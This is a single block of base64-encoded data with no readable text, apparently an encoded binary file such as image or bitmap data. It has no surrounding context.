b+/wj77M1KOLlJVfb8/wb6fR8qJIz++/8DzytC5/H/BsgzKri5Qtf5/xjhs/T/0Hqer7S0saici3puam5zfIiSnaeu/rL/swW0rIZco/vz/9z/G/7p4eHg6fz//+7h4eDn+///8uL3+eTu///34/L+/wT749bs+/n/A/3m6/76/wX959Pc9/3+/wT+7Nbi+/3/Efvg1Oz+///45uDg4/L///rm3//fAeb8+/8U8OT7///85+f8//zn6v/v4N/p+v/++/8R+97S5vr+++fq/u7k+f//6ub7/v8E8tfe9/75/wjz4vj///7r5Pv8/w/+7tTf+P///uvj+f/+6ej8/v8E8dff9/7u//v/4f8j+65XWoiyzdnc29XOx762rqagm52jr73K1dnVxqdzZuT/76zp9/8C9MTp0v///yPXOS6u8PLGrfT/hhlj2vXqjhpX9bojoNV7scMshP9fP9n57vL9/x/8r4zh//uBH7bnNGv/ey3T9lohIWz45Uglnu7642YZk/v/ILgsIlnx5FIdOcD/914/3f///Wwx4P///oApyv//40dZ+v7/C+NHPdb/6FE44PqjkAjo//ZuK69rcfj8/we0KikkT+b//v3/A/FiGK3w/wbROCu4jWj6+f8j4K3y/9dgeKzJ1tnVyrytop2doKivtr/Hz9ba29jLr4NXXbz88//c/yT7nXNwbnm1+v+ydXBud7T7/8N43+d+l/n/2X3A///6tHNhfsn9+v8D64OS8vr/Bct6XWmY3/7/Gs6EYXGu8P//965vYIHO///hh29vcI/e/+qQbQNvaIjy/P8U/Kd53///9ZN54P/xjaL/tHBueqr0+/8a+KxqXHWx9vSNn/mxdMr//6CL7v//3o1jap/r+f8It3LP///7pIbs/P8X0YNda6j2//ulctH//JqS9P//241ja6Dv7v/7/+H/I/aqcGBxg5SpucXM0NLPzczJx8PBwMHDw8C1pZB8Xn/2/++u6Pf/AvCw5dL//v8VrCghVV8pKs3/6WUXOWFIGUHI/7AWkv7/CsUdff9dH1FYT4r8/v8f9nIRQ3BiI0vq3ydi/3Qiy/+0LRBk8f++NhpRZDYZbe37/yDSMRKI/v54DkLf//ZTM9v///1kJd3///56IMj//+Q9Uvr9/wqVHEeDUxqI//FdEghKc1weYtVicff9/wXnUCErI6n6/wOiFl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